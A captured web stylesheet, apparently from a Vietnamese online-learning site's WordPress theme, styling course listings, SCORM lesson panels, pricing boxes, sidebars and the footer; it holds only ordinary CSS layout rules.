    .np-cases .list-item:nth-child(2n+2) {
        padding-left: 5px
    }
    .np-cases .quote {
        padding: 25px 20px
    }
    .page-consulting {
        padding: 60px 0!important
    }
}

@media only screen and (max-width:767px) {
    .np-cases .description {
        margin-bottom: 50px
    }
    .np-cases .list,
    .np-cases .list-item {
        display: block;
        width: auto
    }
    .np-cases .list-item {
        margin-bottom: 50px
    }
    .np-cases .list-item:last-child {
        margin-bottom: 0
    }
    .page-consulting .nl {
        display: inline
    }
    .page-consulting-quotes .list-item {
        width: 100%;
        float: none!important;
        margin-top: 25px!important
    }
    .page-consulting-quotes .list-item:first-child {
        margin-top: 0!important
    }
    .page-consulting-quotes .quote-author {
        display: block;
        padding-top: 25px;
        padding-bottom: 25px
    }
    .page-consulting-quotes .quote-author span {
        display: block;
        height: auto
    }
}

@media only screen and (max-width:479px) {
    .page-consulting {
        padding: 30px 0!important
    }
    .page-consulting,
    .page-consulting .size-18 {
        font-size: 16px;
        line-height: 1.75em
    }
    .page-consulting-steps {
        padding: 30px 0;
        margin: 30px 0
    }
    .page-consulting-quotes .quote-author,
    .page-consulting-quotes .quote-text {
        padding: 20px 15px
    }
}

--- FILE ---
content_type: text/css
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/css/ol-single.css?ver=1.2.4.1
body_size: 17520
content:
body {
    background: #f9f9f9 none repeat scroll 0 0;
    color: #505050;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    margin: 0;
    padding: 0;
    position: relative;
}
.learning-mode{
    overflow: hidden;
    position: static;
}
div, h1, h2, h3, h4, h5, h6,
p, a, span, strong,
ol, ul, li, table, td, th,
input, select, textarea{
    box-sizing: border-box;
    outline: none;
    list-style: none;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    line-height: 1.25;
}
a{
    color: #a0b22a;
    text-decoration: none;
    outline: none;
}
a:hover {
    color: #819021;
}
a:hover, a:active, a:focus{
    text-decoration: none;
    outline: none;
}
img{
    border: none;
    max-width: 100%;
    height: auto;
}
.rbc{
    font-family: "Roboto Condensed","Roboto",Tahoma,sans-serif;
}
.visibility-hidden{
    display: block!important;
    visibility: hidden!important;
}
.nowrap{
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
}
.height-full{
    height: 100%;
}
.player {
    background: #ccc none repeat scroll 0 0;
    height: 380px;
    position: relative;
    width: 676px;
}
.page-title {
    font-size: 24px;
    font-weight: 500;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.home-2-icon {
    background: rgba(0, 0, 0, 0) url("../images/home-2-icon.png") no-repeat scroll center center;
    display: inline-block;
    height: 1.25em;
    margin-right: 10px;
    text-indent: -999em;
    width: 24px;
}
.course-info-list {
    list-style: outside none square;
    margin: 10px 0;
    padding-left: 1.5em;
}
.course-info-stitle {
    color: #2a70b8;
    margin: 10px 0 -10px !important;
}

/* ------- Layout -------- */
.wrapper {
    margin: 0 auto;
    padding: 0;
    position: relative;
    width: 1024px;
}
.full-wrapper{
    margin: 0 auto;
    padding-left: 0!important;
    padding-right: 0!important;
    position: relative;
    max-width: none;
}
#main {
    padding-bottom: 30px;
    padding-top: 30px;
}
.sidebar-first {
    float: left;
    width: 240px;
}
.sidebar-large-first{
    float: left;
    width: 435px;
}
.with-sidebar-first-medium .sidebar-first{
    width: 310px;
}
#sidebar-fisrt {
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
}
.sidebar-second {
    float: right;
    width: 326px;
}
.sidebar-first, .sidebar-second, .fixsb{
    height: 100%;
    position: relative;
    z-index: 2;
}
.content-wr {
    float: left;
    width: 100%;
}
.content-wr > .content{
    position: relative;
}
.with-sidebar-first .content-wr {
    margin-left: -240px;
}
.with-sidebar-first .content-wr > .content {
    margin-left: 262px;
}
.with-sidebar-first-medium .content-wr {
    margin-left: -310px;
}
.with-sidebar-first-medium .content-wr > .content {
    margin-left: 335px;
}
.with-sidebar-first-large .content-wr {
    margin-left: -435px;
}
.with-sidebar-first-large .content-wr > .content {
    margin-left: 457px;
}
.with-sidebar-second .content-wr {
    margin-right: -326px;
}
.with-sidebar-second .content-wr > .content {
    margin-right: 348px;
}
.with-sidebar-second50 .content-wr {
    margin-right: -50%;
}
.with-sidebar-second50 .content-wr > .content {
    margin-right: 50%;
}
.with-sidebar-second50 .sidebar-second {
    padding-left: 20px;
    width: 50%;
}
.hide-sidebar-second .content-wr {
    margin-right: 0!important;
}
.hide-sidebar-second .content-wr > .content {
    margin-right: 0!important;
    width: auto!important;
}
.hide-sidebar-second .sidebar-second {
    display: none;
}
.hide-sidebar-second .learn-panel-close .fa-chevron-right:before {
    content: "\f053";
}
/* ------- Colors -------- */
#header {
    background: #2a70b8 none repeat scroll 0 0;
    color: #fff;
}
.header-action {
    display: block;
    float: right;
    padding: 8px 0;
}
.menu-icon {
    display: block;
    height: 100%;
    position: relative;
    width: 25px;
}
.menu-icon.my-course, .menu-icon.dashboard, .menu-icon.payment{
    text-indent: -9999em;
}
.login-bt {
    display: inline-block;
    line-height: 32px;
    margin-right: 5px;
}
.menu-icon.logout {
    font-size: 25px;
    line-height: 1;
    padding: 5px 0;
}
.my-course {
    background: rgba(0, 0, 0, 0) url("../images/book.png") no-repeat scroll center center;
}
.dashboard {
    background: rgba(0, 0, 0, 0) url("../images/user.png") no-repeat scroll center center;
}
.menu-icon.payment {
    background: rgba(0, 0, 0, 0) url("../images/push.png") no-repeat scroll center center;
}
.notification-list {
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    padding: 10px;
}
#notification-list > li {
    font-size: 13px;
    height: auto;
    line-height: 18px;
    padding: 5px 0;
}
/* --------- Block --------*/
.block {
    margin: 0;
    position: relative;
}
.course-list-title {
    background: #e0e0e0 none repeat scroll 0 0;
    color: #5c5c5c;
    font-size: 14px;
    font-weight: normal;
    margin: 0;
    padding: 6px 6px 6px 40px;
}
.menu-hover {
    margin: 0;
    padding: 0;
}

.menu-hover > li {
    font-size: 14px;
    position: relative;
    list-style: outside none none;
}
.menu-hover a {
    background: #fff none repeat scroll 0 0;
    color: #363636;
    display: block;
    font-size: 14px;
    line-height: 20px;
    padding: 6px 6px 6px 40px;
}
.menu-hover .hover-has-children > a{
    padding-right: 20px;
    position: relative;
}
.mhl > a, .menu-hover .hover > a, .menu-hover a:hover {
    background-color: #a0b22a;
    color: #fefefe;
}
.menu-hover .menu-hover {
    display: none;
    left: 100%;
    position: absolute;
    top: 0;
    z-index: 2;
}
.menu-hover .menu-hover,
.menu-hover .menu-hover a{
    background-color: #2a70b8;
    color: #fff;
}
.menu-hover .menu-hover a{
    padding-left: 60px;
}
.menu-hover .menu-hover a:hover, .menu-hover .menu-hover a:active{
    background: #599de4;
}
#block-khoahoc{
    border-bottom: 1px solid #e1dddd;
}
#sidebar-fisrt .menu-hover .menu-hover > li{
    width: 238px;
}
/* ----------- Breadcrumbs ------------ */
.breadcrumbs {
    color: #434343;
    font-size: 14px;
    line-height: 40px;
    margin: 20px 0 0;
}
#breadcrumbs > a:hover{
    text-decoration: underline;
}
/* --------- Course grid ---------*/
.course-grid-item {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ececec;
    float: left;
    min-height: 299px;
    position: relative;
}
.grid2 .course-grid-item:nth-child(2n+1),
.grid3 .course-grid-item:nth-child(3n+1),
.grid4 .course-grid-item:nth-child(4n+1) {
    clear: both;
}
.course-grid.grid3 {
    margin: 0 -10px;
}
.grid3 .course-grid-item{
    margin: 0 10px 20px;
    width: 240px;
}
.course-grid.grid4 {
    margin: 0 -3px;
}
.grid4 .course-grid-item{
    margin: 0 3px 20px;
    width: 186px;
}
.grid3 .course-grid-image{
    height: 130px;
}
.course-grid-image {
    height: 100px;
    overflow: hidden;
    text-align: center;
}
.course-grid-info {
    padding: 8px;
    position: relative;
}
.course-grid-name {
    font-size: 13px;
    font-weight: bold;
    margin: 10px 0;
}
.course-grid-name a, .course-grid-teacher a:hover{
    color: #2a70b8;
}
.course-grid-teacher, .course-closing-date {
    color: #8d8989;
    font-size: 12px;
    margin: 0 0 10px;
}
.course-grid-teacher > a{
    color: #8d8989;
}
.course-grid-teacher{
    min-height: 2.5em;
}
.course-grid-teacher-des {
    color: #8d8989;
    font-size: 12px;
    margin: 0 0 10px;
    min-height: 2.5em;
}
.course-grid-fee {
    color: #8d8989;
    font-size: 12px;
    margin: 0 0 10px;
}
.course-action {
    text-align: right;
}
.course-view-more, .teacher-view-more{
    color: #fefefe;
    display: inline-block;
    font-size: 12px;
    padding: 5px 20px;
}
.teacher-view-more{
    background: #bbbbbb none repeat scroll 0 0;
}
.course-view-more{
    background: #F03F37 none repeat scroll 0 0;
}
.course-view-more:hover, .course-view-more:focus{
    background: #FF8D1E none repeat scroll 0 0;
    color: #fefefe;
}
.course-grid-teacher a.teacher-view-more:hover{
    background: #2a70b8 none repeat scroll 0 0;
    color: #fff;
}
/* ----------- Course detail ------------ */
#course-highlight {
    border-bottom: 2px solid #eaeaea;
}

.course-detail-title {
    color: #6b6b6b;
    font-size: 22px;
    font-weight: normal;
    margin: 20px 0 15px;
    text-transform: uppercase;
}
.course-short-description {
    font-size: 14px;
    font-weight: 300;
    margin: 10px 0;
}
.course-detail-teacher {
    font-size: 14px;
    font-weight: 300;
    margin: 10px 0;
}
.course-detail-video {
    background: #ccc none repeat scroll 0 0;
    height: 380px;
    width: 676px;
}
.course-detail-stitle {
    color: #505050;
    font-size: 14px;
    font-weight: bold;
    margin: 0 0 20px;
}
.course-outline .course-detail-stitle {
    border-bottom: 1px solid #2a70b8;
}
.course-outline .course-detail-stitle > span {
    background: #2a70b8 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    line-height: 30px;
    padding: 0 15px;
}
.course-detail-description {
    color: #515151;
    font-size: 13px;
    text-align: justify;
}

.course-detail-description.overhide{
    height: 130px;
    overflow: hidden;
    position: relative;
}
.course-detail-description.overhide:after {
    bottom: 0;
    content: "";
    display: block;
    height: 25px;
    opacity: 1;
    position: absolute;
    width: 100%;
    background: -moz-linear-gradient(top, rgba(249,249,249,0) 0%, rgba(249,249,249,0.75) 70%, rgba(249,249,249,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(249,249,249,0)), color-stop(70%,rgba(249,249,249,0.75)), color-stop(100%,rgba(249,249,249,1)));
    background: -webkit-linear-gradient(top, rgba(249,249,249,0) 0%,rgba(249,249,249,0.75) 70%,rgba(249,249,249,1) 100%);
    background: -o-linear-gradient(top, rgba(249,249,249,0) 0%,rgba(249,249,249,0.75) 70%,rgba(249,249,249,1) 100%);
    background: -ms-linear-gradient(top, rgba(249,249,249,0) 0%,rgba(249,249,249,0.75) 70%,rgba(249,249,249,1) 100%);
    background: linear-gradient(to bottom, rgba(249,249,249,0) 0%,rgba(249,249,249,0.75) 70%,rgba(249,249,249,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f9f9f9', endColorstr='#f9f9f9',GradientType=0 );
}
.cdd-more-bt {
    display: block;
    font-size: 13px;
    font-weight: 500;
    margin: 10px 0;
}

.cdc-title {
    color: #515151;
    font-size: 13px;
    font-weight: 900;
    margin: 15px 0;
}
.course-detail-criteria {
    color: #515151;
}
.cdc-description {
    font-size: 13px;
    text-align: justify;
}


/* -------  Scorm section  ------- */
.section-name {
    color: #505050;
    font-size: 15px;
    font-weight: 500;
    margin: 20px 0 0;
    padding: 5px 0;
}
.section-name .name{
    float: left;
}
.course-section-reg {
    background: #ff7d00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: right;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    margin: -8px 0 0 20px;
    padding: 0 10px;
}
.course-section-reg:hover{
    background: #2a70b8;
    color: #fff;
}
.course-section-fee {
    float: right;
    font-size: 12px;
    margin-top: 3px;
}
.learn-trial-bt {
    background: #a2a2a2 none repeat scroll 0 0;
    color: #fff;
    display: block;
    float: right;
    font-size: 13px;
    font-weight: 500;
    margin: -3px 20px;
    padding: 2px 10px;
}

.learn-trial-bt:hover {
    background: #2a70b8 none repeat scroll 0 0;
    color: #fff;
}
.scorm-public-date, .scorm-time {
    display: block;
    float: right;
    min-width: 66px;
    text-align: right;
}
.scorm-public-date {
    color: #505050;
    font-size: 11px;
}
.scorm-hover{
    cursor: pointer;
}
.scorm-hover-arrow {
    color: #505050;
    font-size: 12px;
    margin-left: 3px;
}
.scorm-detail-hover-summary {
    display: none;
    margin: 10px 0;
}
.section-scorm-action {
    margin: 5px 0 0;
    padding: 0;
}
.section-scorm-action > li {
    display: inline-block;
    list-style: outside none none;
    margin-right: 20px;
}
.num-scorm-documents, .num-scorm-qa, .scorm-right-times, .scorm-allowtimes{
    color: #505050;
    display: block;
    font-size: 12px;
    height: 20px;
    line-height: 20px;
    position: relative;
    text-align: right;
    min-width: 50px;
}
.num-scorm-documents{
    padding-right: 29px;
}
.num-scorm-qa{
    padding-right: 25px;
}
.scorm-right-times{
    padding-right: 25px;
}
.scorm-documents {
    display: none;
    margin: 10px 0;
    padding: 0;
}
.scorm-documents > li {
    list-style: outside none none;
}
.scorm.can-play.scorm-new::after {
    background: transparent url("../images/new-icon.png") no-repeat scroll 0 0;
    bottom: 0;
    content: "";
    display: block;
    height: 32px;
    position: absolute;
    right: 0;
    width: 32px;
}
.num-scorm-tooltip {
    background: #ff7e00 none repeat scroll 0 0;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-size: 9px;
    height: 15px;
    line-height: 16px;
    margin-top: -7px;
    padding: 0 5px;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 50%;
}
/* -------- Sticky menu ------- */
.sticky-menu {
    background: #fff;
    box-shadow: -1px 2px 3px 0 rgba(225, 225, 225, 0.75);
}
.hide{
    display: none;
}
.sticky-menu-scrolled{
    display: block!important;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 888;
}
.course-sticky-name {
    float: left;
    font-size: 13px;
    margin: 15px 0;
    max-width: 676px;
    text-transform: uppercase;
}
.course-sticky-fee, .course-sticky-register-now{
    float: right;
}
.course-sticky-fee {
    color: #ec7a00;
    font-size: 22px;
    line-height: 24px;
    margin: 10px 0;
}
.course-sticky-fee > span{
    float: left;
}
.course-sticky-fee .fee-currency {
    font-size: 12px;
    line-height: 14px;
    margin-left: 3px;
    text-transform: uppercase;
    font-weight: bold;
}
.course-sticky-register-now {
    background: #ff7d00 none repeat scroll 0 0;
    border-radius: 3px;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 30px;
    margin: 7px 20px;
    min-width: 115px;
    padding: 0 15px;
    text-align: center;
}
/* ------- Block course info -------*/
.course-info-title {
    color: #a0b22a;
    font-family: 'Montserrat',sans-serif !important;
    font-size: 20px;
    font-weight: 500;
    margin: 0 0 15px;
    text-align: center;
}
.course-info-fee {
    font-size: 28px;
    display: inline-block;
}
.cif-old {
    color: #747474;
    display: block;
    float: left;
}
.cif-current {
    color: #ff7e00;
    float: right;
    margin-left: 20px;
}
.cif-old > span, .cif-current > span{
    float: left;
}
.course-info-fee .fee-currency {
    font-size: 14px;
    margin: 4px 0 0 3px;
}
.cif-old .fee-value {
    position: relative;
}
.cif-old .fee-value:before {
    background: #666 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 2px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
}
.course-register-wr {
    margin: 20px 0 15px;
    text-align: center;
}
.course-register-now {
    background: #F03F37;
    border-radius: 10px;
    color: #fff;
    display: inline-block;
    border: none;
    font-size: 21px;
    font-weight: 500;
    height: 54px;
    line-height: 54px;
    text-align: center;
    width: 185px;
}
.course-register-now:hover {
    color:#23527c; 
}
.course-info-description {
    border-top: 1px solid #cccbcb;
    color: #3d3d3d;
    font-size: 13px;
}
.course-info-description > p {
    margin: 10px 0;
}

/* -------- Scorm detail ------- */
.scorm-course-detail-title {
    font-size: 22px;
    font-weight: 500;
    margin: 5px 0 -10px;
    text-transform: uppercase;
}
.scorm-player-wr {
    position: relative;
    z-index: 9;
}

.scorm-box-shadow, .scorm-detail-info.with-play {
    background: #fff none repeat scroll 0 0;
    box-shadow: 2px 2px 3px 0 rgba(234, 232, 232, 0.75);
    margin: 7px 0 50px;
    padding: 10px 18px 10px 23px;
}

.scorm-header {
    color: #505050;
    padding: 0;
    position: relative;
}
.course-section-name, .scorm-name{
    font-family: "Roboto Condensed","Roboto",Tahoma,sans-serif;
}
.course-section-name {
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 5px 0;
}
.scorm-name {
    font-size: 23px;
    font-weight: bold;
    margin: 0;
    padding: 0;
}
.scorm-play-time {
    font-size: 13px;
    font-weight: 300;
    margin: 0;
    padding: 5px 0;
}
.scorm-header.with-play-scorm, .scorm-header.with-download-scorm {
    background: #a0b22a none repeat scroll 0 0;
    box-shadow: -1px 2px 3px 0 rgba(147, 135, 117, 0.77);
    color: #fefefe;
    margin-bottom: 0;
    margin-top: 1px;
    padding: 25px 16px 25px 120px;
    cursor: pointer;
}
.scorm-header.with-download-scorm {
    display: block;
}
.scorm-header.with-play-scorm::before, .scorm-header.with-download-scorm::before {
    background: rgba(0, 0, 0, 0) url("../images/play-5-icon.png") no-repeat scroll center center;
    content: "";
    display: block;
    height: 72px;
    left: 30px;
    margin-top: -35px;
    position: absolute;
    top: 50%;
    width: 70px;
}
.scorm-header.with-download-scorm::before {
    background: rgba(0, 0, 0, 0) url("../images/play-6-icon.png") no-repeat scroll center center;
}
.scorm-header.with-play-scorm  .course-section-name,
.scorm-header.with-play-scorm  .scorm-name{
    font-family: inherit;
}

.percent-complete {
    color: #2a70b8;
    font-size: 13px;
    margin: 30px 0;
}
.percent-full {
    box-shadow: -1px 2px 3px 0 rgba(217, 216, 214, 0.75);
    margin: 5px 0;
    width: 100%;
}
.percent-current {
    background: #ff7e00 none repeat scroll 0 0;
    display: block;
    height: 25px;
    text-indent: -999em;
}

.scorm-detail-documents {
    border-bottom: 1px solid #edebeb;
    border-top: 1px solid #edebeb;
    font-size: 13px;
    font-weight: 300;
    list-style: outside none none;
    padding: 0;
    margin: 0;
}
.scorm-detail-documents > li {
    float: left;
    text-align: left;
    padding: 15px 0;
    width: 205px;
}
.scorm-detail-documents > li:last-child {
    margin-right: 0;
}
.scorm-detail-documents > li:first-child{
    text-align: left;
}
.scorm-detail-documents.with-2 li{
    width: 310px;
}
.scorm-detail-documents.with-3 li{
    /*width: 205px;*/
}
.scorm-detail-documents.with-4 li{
    width: 150px;
}
.scorm-detail-documents.with-5 li{
    width: 205px;
}
.scorm-detail-documents.with-6 li{
    width: 205px;
}
.scorm-detail-documents li:nth-child(3n),
.scorm-detail-documents.with-2 li:nth-child(2n),
.scorm-detail-documents.with-3 li:nth-child(3n),
.scorm-detail-documents.with-4 li:nth-child(4n){
    float: right;
    margin-right: 0;
}
.scorm-detail-documents li:nth-child(3n+1),
.scorm-detail-documents.with-2 li:nth-child(2n+1),
.scorm-detail-documents.with-3 li:nth-child(3n+1),
.scorm-detail-documents.with-4 li:nth-child(4n+1){
    float: left;
    clear: both;
    text-align: left;
}
.scorm-detail-documents.with-3 li:nth-child(3n){
    float: left;
    text-align: left;
}
.scorm-next-prev {
    float: left;
    line-height: 30px;
    list-style: outside none none;
    margin: 0;
    padding: 0 15px;
}
.scorm-next-prev > li {
    float: left;
}
.scorm-prev, .scorm-next{
    position: relative;
    color: #fff;
}
.scorm-next-prev.color-inherit .scorm-prev,
.scorm-next-prev.color-inherit .scorm-next{
    color: inherit;
}
.scorm-next-prev a:hover{
    color: #fff;
}
.scorm-view {
    float: left;
    font-size: 13px;
    font-weight: 500;
    line-height: 30px;
    margin-right: 20px;
}

.scorm-detail-summary {
    margin: 15px 0;
}
.scorm-document-name {
    color: inherit;
    font-weight: 500;
    padding-left: 20px;
    position: relative;
}
.scorm-document-name i.fa{
    color: #1a7fc3;
    font-size: 14px;
}
.scorm-document-name:before{
    background-repeat: no-repeat;
    display: block;
    content: "";
    height: 12px;
    left: 0;
    margin-top: -6px;
    position: absolute;
    top: 50%;
    width: 12px;
}

/* ------------- New comments ------------- */
.scorm-comments{
    color: #505050;
}
.comments-title {
    color: #a0b22a;
    font-size: 14px;
    font-weight: 500;
    margin: 10px 0;
    text-transform: uppercase;
}

/* ------------- Scorm right --------------*/
.block-course-upgrade {
    background: #e6e6e6 none repeat scroll 0 0;
    box-shadow: -1px 2px 3px 0 rgba(204, 203, 203, 0.75);
    padding: 26px 15px;
}
.scorm-info-title {
    color: #2a70b8;
    font-size: 18px;
    margin: 0;
    text-align: center;
}
.course-upgrade-fee {
    color: #ff7e00;
    font-size: 16px;
    margin: 10px 0;
    text-align: center;
}
.reg-decrease {
    color: #2a70b8;
    font-size: 14px;
    font-weight: 300;
    margin: 5px 0 0;
    text-align: center;
}
.title-decrease {
    background: #ff7e00 none repeat scroll 0 0;
    color: #fff;
    font-weight: bold;
    margin: 0 0 5px;
    padding: 6px 10px;
    text-align: center;
    text-transform: uppercase;
}
.upgrade-fee-currency {
    margin: 5px;
    text-transform: uppercase;
}
.upgrade-fee-value, .upgrade-fee-currency{
    float: left;
}
.course-upgrade-fee > span {
    display: inline-block;
}
.course-upgrade-wr {
    text-align: center;
}
.course-upgrade-bt {
    background: #F03F37 none repeat scroll 0 0;
    border-radius: 8px;
    box-shadow: -1px 1px 2px 0 rgba(193, 193, 193, 0.75);
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    line-height: 34px;
    min-width: 150px;
    padding: 0 10px;
    text-transform: uppercase;
}

/* --- Section --- */
.scorm-section-right {
    box-shadow: 2px 2px 3px 0 rgba(234, 232, 232, 0.75);
}
.section-right-name {
    background: #e6e6e6 none repeat scroll 0 0;
    border-bottom: 1px solid #d5d4d4;
    font-size: 13px;
    font-weight: bold;
    margin: 0;
    padding: 10px 20px 10px 10px;
    position: relative;
    z-index: 2;
    cursor: pointer;
}
.section-right-name:before {
    background: rgba(0, 0, 0, 0) url("../images/arrow-next-icon.png") no-repeat scroll right center;
    content: "";
    display: block;
    height: 11px;
    margin-top: -5px;
    position: absolute;
    right: 6px;
    top: 50%;
    width: 11px;
    transform: rotate(90deg);
}
.scorm-section-right.active .section-right-name:before,
.section.active > .section-right-name:before{
    background-image: url("../images/arrow-down-icon.png");
}
.section-percent-full {
    background: #e0e0e0 none repeat scroll 0 0;
    display: block;
}
.section-percent-current {
    background: #179dfb none repeat scroll 0 0;
    display: block;
    height: 6px;
}
.scorm-section-right-action {
    border-bottom: 1px solid #d4d4d4;
    font-size: 12px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
}
.scorm-section-right-action > li {
    float: left;
    font-weight: 500;
    line-height: 30px;
    text-align: center;
    width: 50%;
}
.scorm-section-reg {
    background: #F03F37 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 100%;
    text-align: center;
    width: 100%;
}
.scorm-section-reg:hover{
    color: #fff;
}

.learn-outline-list {
    font-size: 13px;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.scorm-section-right.active .scorm-right-list{
    display: block;
}
.quiz-right-item,
.scorm-right-item {
    border-bottom: 1px solid #d5d4d4;
    margin: 10px 0;
    padding: 0 10px 10px;
}
.learn-outline-item {
    border-bottom: 1px solid #d5d4d4;
    margin: 0;
    padding: 0;
}
.learn-outline-item:last-child{
    border-bottom: 0 none;
}
.scorm-right-name {
    font-size: 13px;
    font-weight: 500;
    margin: 0 0 10px;
}
.scorm-right-name a{
    color: inherit;
}
.scorm-right-name.here {
    padding-right: 15px;
    position: relative;
}
.scorm-right-name.here:before {
    background: rgba(0, 0, 0, 0) url("../images/speak-icon.png") no-repeat scroll right center;
    content: "";
    display: block;
    height: 11px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 11px;
}
.scorm-right-link-wr{
    display: block;
}
.scorm-right-action {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.scorm-right-action > li {
    float: left;
    margin-right: 20px;
}
.scorm-right-action > li:first-child{

}
.scorm-right-action > li:last-child{
    margin-right: 0;
}
.scorm-section-right .num-scorm-documents,
.scorm-section-right .num-scorm-qa,
.scorm-section-right .scorm-right-times{
    font-size: 13px;
    min-width: 60px;
}
.scorm-section-right .num-scorm-documents:before,
.scorm-section-right .num-scorm-qa:before,
.scorm-section-right .scorm-right-times:before{
    top: 2px;
    opacity: 0.6;
}
.scorm-section-right .num-scorm-documents:hover:before,
.scorm-section-right .num-scorm-qa:hover:before,
.scorm-section-right .scorm-right-times:hover:before{
    opacity: 0.85;
}
.scorm-section-right .num-scorm-documents{
    padding-right: 30px;
}
.scorm-section-right .num-scorm-documents:before{
    background: transparent url("../images/download-icon.png") no-repeat scroll 0 center;
    width: 23px;
}
.scorm-section-right .scorm-detail-playlist .with-video-play {
    font-weight: 300;
}
.scorm-right-video-count{
    display: none;
}
.scorm-right-video-count {
    color: #4385ca;
}
/* --- learn page outline --- */
.learn-lesson-wr {
    color: #4c4c4c;
    display: block;
    padding: 9px 10px 9px 40px;
    position: relative;
}
a.learn-lesson-wr:hover, .learn-lesson-wr.active{
    background-color: #f3f2f2;
    color: #000;
}
.scorm-section-right-action:before,
.learn-lesson-wr:before{
    background: #e6e5e5 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: 20px;
    position: absolute;
    top: 0;
    width: 1px;
}
.lesson-process-wr {
    background-color: #fff;
    border: 1px solid #54b551;
    border-radius: 10px;
    display: block;
    height: 20px;
    left: 20px;
    margin-left: -10px;
    padding: 1px;
    position: absolute;
    top: 7px;
    width: 20px;
    z-index: 1;
}
.lesson-process-percent {
    background-color: #fff;
    border-radius: 8px;
    display: block;
    height: 16px;
    text-align: center;
    width: 16px;
}
.lesson-process-percent.percent-50 {
    background-color: #54b551;
    border-radius: 8px 0 0 8px;
    width: 8px;
}
.lesson-process-percent.percent-100 {
    background-color: #54b551;
    border-radius: 8px;
}
.learn-lesson-wr .lesson-process-percent .fa,
.lesson-process-wr .lesson-process-percent .fa {
    color: #fff;
    display: block;
    font-size: 11px;
    line-height: 16px;
}
.learn-lesson-wr:hover .lesson-process-percent .fa,
.lesson-process-wr:hover .lesson-process-percent .fa{
    color: #fff;
}
/* -- Outline -- */
.learn-lesson-wr .fa{
    color: #8cbfe1;
    font-size: 14px;
}
a.learn-lesson-wr:hover .fa{
    color: #1a7fc3;
}
.scorm-right-action {
    color: #999;
}
a.learn-lesson-wr:hover .scorm-right-action{
    color: #333;
}
.scorm-learn-times {
    display: block;
    min-width: 70px;
}
/*-----------Footer-new-------------------*/
#footer-new {
    background: #fff url("../images/bg-footer.png") repeat-x scroll 0 0;
    color: #959595;
    margin-top: 40px;
    padding: 60px 0;
    position: relative;
    text-align: left;
    padding-bottom: 15px;
    border-top: 1px solid #d8d8d8;
}
.footer-block-title-new {
    color: #5c5c5c;
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 18px;
    font-family: "Roboto Condensed", Roboto;
    text-transform: uppercase;
    position: relative;
}
.footer-right .menu, .footer-right .sub-menu {
    font-size: 16px;
    font-weight: 500;
    list-style: outside none none;
    margin: 0;
    padding-left: 0px;
}
#footer-new a{
    color: #959595;
    font-size: 14px;
    font-family: "Roboto Condensed", Roboto;
}
#footer-new a:hover{
    color: #6993c7;
}
#footer-new li{
    padding: 5px 0;
    font-family: "Roboto Condensed", Roboto;
}
.right-footer-first{
    width: 65%;
}
.right-footer-second{
    width: 35%;
}
.footer-block-list-new{
    font-size: 16px;
    font-weight: 500;
    list-style: outside none none;
    margin: 0;
    padding: 0 0 5px;
}
.top-botton-footer-new{
    border-bottom: 1px solid #d8d8d8;
}
.footer-des-new{
    color: #666564;
    font-size: 11px;
    font-weight: normal;
    margin: 35px 0 10px;
}
.footer-image-app{
    width: 55%;
    padding-bottom: 6px;
    padding-top: 9px;
}
@media screen and (max-width: 767px) {
    .scorm-category-8 li{
        width: 100%;
    }
}
@media screen and (max-width: 480px) {
    .footer-image-app{
        width: 52%;
        padding-bottom: 6px;
        padding-top: 9px;
    }
}
.col2 {
    float: left;
    width: 50%;
}

.col5{
    float: left;
    width: 20%;
}
.fix-col-2-footer{
    position: relative;
    margin-left: -35px;
}
.footer-block-title {
    color: #b0bdca;
    font-size: 18px;
    font-weight: 500;
    margin: 0 0 20px;
}
.footer-block-list {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.footer-block-list {
    font-size: 16px;
    font-weight: 500;
    list-style: outside none none;
    margin: 0;
    padding: 0 0 15px;
}
.footer-block-list.social-list{
    padding: 0;
}
.footer-block-list > li {
    padding: 10px 0;
}
.social-link {
    display: inline-block;
    height: 35px;
    line-height: 35px;
    padding-left: 75px;
    position: relative;
}
.social-link:before {
    content: "";
    display: block;
    height: 35px;
    left: 0;
    position: absolute;
    top: 0;
    width: 35px;
}
.footer-des {
    color: #5b83ad;
    font-size: 11px;
    font-weight: normal;
    margin: 35px 0 10px;
}
.turn-edit-bt {
    background: #ccc none repeat scroll 0 0;
    border-radius: 5px;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 20px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 20px;
}
.course-outline {
    margin: 30px 0 0;
}

/* ------- Teacher tooltip ------- */
.teacher-tooltip {
    background: #ddd none repeat scroll 0 0;
    border-radius: 5px;
    display: none;
    padding: 8px;
    position: absolute;
    width: 220px;
    z-index: 9;
}
.teacher-tooltip-inner {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ccc;
    padding: 5px;
}
.teacher-tooltip-image {
    background: #ddd;
    height: 160px;
    margin: 0 0 10px;
    overflow: hidden;
}
.teacher-tooltip-name {
